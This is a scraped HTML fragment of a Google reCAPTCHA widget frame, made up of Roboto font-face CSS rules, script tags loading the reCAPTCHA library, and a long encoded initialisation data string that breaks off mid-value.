  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Up_ZPEw_AfcYmVS13RBYnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Up_ZPEw_AfcYmVS13RBYnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Up_ZPEw_AfcYmVS13RBYnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMO4LijCvMOQw7dTD1nDoFomS8Kzw7HDisK/H8O4N8OSM8Kuw6XCnU/DoBzDhcK+aMKpwoNSwoPDkSpcbUDDnxXCoF5rREttwrnDhELCrMOfLyfCkMKGYMKFXMKFb3vChcKXwoDDqcKmPizClGzDjVUKw43Cq8Knw4LClMKBwohsTQrCrcKiwrh5DcOSw6/DhzfDvsOowrrDn1Z+ccOswpEzB8KmwpDCvktnCF/Dh1ggw7fDrsKHw4wPYRjCigFFw5PCo309Jl7DtkBTU8Oiwp51EcOWZyptw5vChMKow6PDjcOBw4PDvXzDs8OfwqjCnHbDgcOhw6PCvcKrw7FWGgPDmMKAw4XDocOZLBkqGWDDtMO5w4oUTcO6YcOww41bZ8Ktw7tIwobCq8OEw6vDn8KSwp/CuWPDgxvCg0DDjMOAU8KJYMOUTsOtwpnDlsOZMHXClVN3wrMVwqgFw7rCusKjwrl5wo/ChWs7V3o5wrMTw6bDrAvCg2tjwrXCsy9sJWPDqmtWwonCjS7DlcOLa39sIcO7w7HCocKBw7wbPsK/w5LCizvChh/DulAew6hzZ2Qew55lwokVw4QjG8KKdTHDvMOfRAHDt0fCqArDh8KQVCgLw6nChMOAayrDgcKMc8K5wqIYS8Ozw705d39jVwIowpHCt8OPV8K5w6bDmcOsYcOJw6ZwM8OXPXbCvW/[base64]/CisKkAsKqw5HDkBTCkBXDscOOHTwIwrvDuMOoZj0bw4pRwrEpMsOEwrJGDcKfwoPDoxPCvRAzO8K+w7/Coyljw7/CrgdPw5NFw4wYw7YtFmbDjxXCp0TDhcOHRsOdD8Kyw7nChcKxwrE/[base64]/CqVLCn8Kww7TCssOSEMOGwozDpsKdCifCmcKAFcODwoQpFx0IGMOPw5xyN8OuwoPCtC7Dl8KeZzDDinzDn8K4EcKyw4PDssKyw4UTw7Ebw6Mgw4wRwpXDpldWw7/DicOLcWtgw6wvwo1Yw50pw4M5BcK6wrbCtQ5AFsKrIMOLw4HDtMKvJwPCr3vCmcOKF8KBZlbCtcOhwo7DusOnQ2bDu3sUwqQ/w7LCmEVcwqwiWw/DnsK7HMOawrfCoyQjwqwjOzTCggLCpAMJPMOgIzjDqCfDhHnDqMO4WMKOSmvDqMOiBiIlWsKqe2XCgsK+ZMOccMOuwo9OQBLDicKgK8OkPcOnwobDk8KKwrTDmmPCg2xCG8KyZ2DDt8Khwps8wrjCmcKowo/CgSIqw6o8w7nCjWrDixllLzMdGcO1w77Du8OWK8KqVMOQZMOeUBJcDjg3KsK9wolAbgPCssKDwojCtl8VwrfCkmtjAsKZbRDDusKlw4nDkMOMcAVGCMKqS1DCnzUZw7rChcKlIcOYw7jDvgXCsQLCvXLDqETCqsOKw4vDjcKWwpMGwojDsWPDscOlPh55w5cRwo/Dk8Opw7/Cg8KFw495wq/[base64]/[base64]/wpoOw4DCl8KiwpHCiXBJVCvDjRzDh8K7OcKWHAVNAiYfXsKUwqF/wpXCqVsPw6FowrZmGnFRw7sGCgPCsULDlTJywp9tw5LCnsKjQ8KFBSwKwpjCmMOuJS5Rwoouw5pWVzTDlcObw7MpbcOSwq/[base64]/[base64]/Crg7DtMOQw4DDhcO0w4pRw5MPa8OrUDvCvMKzwqbCo1rCvcO/w53DtAwmHsOMwq/DtlLCj1bCssKeNUrDqQTCmMO3elPClwcVBMKnw5fDnSALLy/CvcOSwqcmFEZvwp/DszLClWBADFlLw5TCkQMxblZcLSjCs0FRw6jCvlHCgR7DtsKSwq3DpH0dwrxuYcKsw73Dh8KSw5DDqWcowqp8w5HDm8OBFzUFw5fDq8Oew5vDgxvCrcOYICdxwqFnVlUVw5jDiSwcw6AHw5QvcsKAWWYTwp1SE8O6w7pXL8Kvw4PDpMO0wpYYw7DDkcOWAMK0wo/DocOAF8KTQsKew7Y9wrXDpAdvO1fCjBIrPTjDsMKbwrbDhsOcw5vDgsOpwrfDvEkkw5PCmMKRw7/[base64]/CkSxewrrCo01WdcOfwrE9fEDDlsKxc2TDsMOSV8KXG8OqIMKyOi/Co8K4wrLCr8OtwoHCviptwrNWw5N3w4IOX8KYw6QMOHnDl8ODYELDuQQ5A18lCBPCocK4w4TDocOSwo3CgmzDui5lPxHChktPFsKzw6LDr8OHw5TDm8OrHMOWby/DmcO5w7Isw4x7JMOjUMObZcKrwrdjIgtPd8KqAMO0wrfCuExKYlTCpcOfNDZFdcKMIsO7IAtdOMK/wqh/w4tTVG/[base64]/Ds8KpaMKZw5zDjcKrwo3DqsKrwrbDqMKww7jCthfDiUjCiMKcwptxfcOzwpYwCXnDixEYOA7CpsOgUsKTFMO/w73DlRZLeMK0HHPDl8K0b8Kkwq9yw5xRwqh8HcKmwqZfM8OpYTFXwp94w5fDnx/[base64]/DtB01R8KSWMKbwpnDsmFCdivDkcK/wovCn8Kywpw+ER/DmCXChkNRJ3A4wo50OcKuw6PDi8Kgw5/Cr8Oyw77DqcOmNcK4wrEnMMKrfw8iRRrCg8KQw7l/wp4WwolyUcOUwq7CjDxKwqc3bi9WwrZ/w6dAHMKPQ8Ouw5jCl8Olw7dSwp7CosKowrbDvMO7ZDLDmiHDvBAxXihkCG3Cv8OLOsK8QMKGEMOACsOze8OUJcOow4zDujoqDMK9cmYiw5rCikTCv8OdwoHClAfDiS08w7oHwoTCl30kwrvDp8Khwr/DjjvCgC7Dtj3Cg0waw6vDghM6HcKWcyLDp8OBBMKiw5HChScXXcKpM0PCojnCmB8gw5Yww6LCtXvDsHvDmW/CqF9RTMOKKMKlB8OAC3rCi8ORwopBw77DvcOYwpLCsMOWwrLCmcKvwpjDmcO/woIxUUpvWGLDvcKIHFwtw5w9w5g1wpHCvRTCpcOEGEHChzTCr2vCt39hZQvDlxNfa28Zwps/[base64]/woZ2w5ZMw59BLMOsVFfCt31Pw4M6HFdXEUTCicKFwr0Qa8Ohw6/DpcOLw4EFWTl+N8Oiw7EYwo5wCT8pZm3CssKAP1TDpMOjw5kHKwfDjsKyw7HCoW3DkA/Di8KtbFLDhyU4NWDDrMOWwpvCpcK/Y8ORERktwqN9w5DDk8Ouw5PDsHAsc3BMOT9zw5BHwrQ5wo8EdsKKw5J5wpkgwpvClMOzHsKbHBM/X3rDusK3w5QJKMK0wqMIZsKewr0cQ8OXVcO9X8O/XcOjwobDuH3DgcKDQjosbcKTwp9kwqHCnhNHUcK6w6cfNQPDmgcsPgY0GT7DjcOiw4fChmTCo8Kcw4IGw6BYwqEtcMKLwrIlw5saw6bDnk1HJMKpw4Adw5k/w6jCjU4yPEXCtMOwCz4zw5fCo8KJwqfDiVTDp8KPaUUhPhBwwrYJw4HDlD/CmixkwrJTCi/Cn8KueMOIfsKkwrDDosKUwoPCmV7DmW0Iw53DnMOGw7hpScKJa2rCh8OJDAPDvx4Nwqh+wpB1WiPCiCp6w6DCnsOpw70Pw555wpbCgXwyXsK6wq1/[base64]/DvsOcO8O0wozCjU8mw4ZTw6VUwrnDk1HDr8OwV8OdXMKlU8ODAsOGF8Oaw4jComvDscKUw4LCo3nCp0jCp27CrgXDoMKQwppxFsK/O8KcIsKjw7F6w69jwrYLw5s3w7UBwoY8XH1EKsKBwq0Jw7zCmwcqOgg5w6nCnm4Iw4ccw6owwpXCm8OQw7TCuyJHw6gJYMKHO8OnacKCJMKkcW/[base64]/wrh/[base64]/CgkPCucKBw7d0wqjDmMKSw4vCpsOPwqoGwpnDt2NCw6/DnsK9wqrCuMKpwrvDvRIawplMw6HDosOwwrrDmm/Ck8OUw7VrGAw/H37Djl1NWjnDqRjCsyxpc8KAwofCoXTCqXEAOMKQw7hsFcK7MC/CnsKqwoV7CMOjBFfDssOiwo3DqMKPwpXDlTrDm0syVVJ2w5LDqcK5JMK7UhNFD8OJwrdNwofDqsKMwrXDgMKgw5rCl8K5VATCmEQqwqdow5XDtcKHRjnCsDpQwoA0w4TDncOowo/CmVEXwqvClFEBwr12BXTDv8K0w73Co8O/Ih9xdURMw7nCgsOHNHLCrQEXw4rCnWtewonDu8OmQWrChUDCnDnCiH3Cl8KIHMOTwpgqBMO4Y8Ofw6NLGMK+wpg5P8O7w49ReCTDqcOqUsOhw5h4wpxhIcOnw5XDj8OXwovCmsODWhxrSVxDwqcRWUjCmHh8w4jDgH4KaiHDp8O2GygZGl/[base64]/CtnEEbXjCtMOsw6TDusOMwrV1